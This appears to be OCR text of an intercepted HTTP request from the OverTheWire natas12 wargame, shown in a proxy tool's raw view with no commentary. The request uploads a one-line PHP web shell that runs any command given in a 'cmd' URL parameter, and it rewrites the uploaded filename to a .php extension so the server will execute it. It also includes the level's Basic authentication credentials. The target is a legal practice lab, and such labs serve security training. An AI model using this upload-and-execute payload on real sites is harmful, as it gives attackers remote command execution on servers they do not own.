 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------93010642024409425912030818022
8 Content-Length: 512
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.271280869.1692370994.1692370994.1692370994.1; __utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provi
ded)
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------93010642024409425912030818022
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------93010642024409425912030818022
21 Content-Disposition: form-data; name="filename"
22
23 4od6yw5uhy.php
24 -----------------------------93010642024409425912030818022
25 Content-Disposition: form-data; name="uploadedfile"; filename="mins.php"
26 Content-Type: application/x-php
27
28 <?
29
30 system($_GET['cmd']);
31
32 ?>
33 -----------------------------93010642024409425912030818022--
34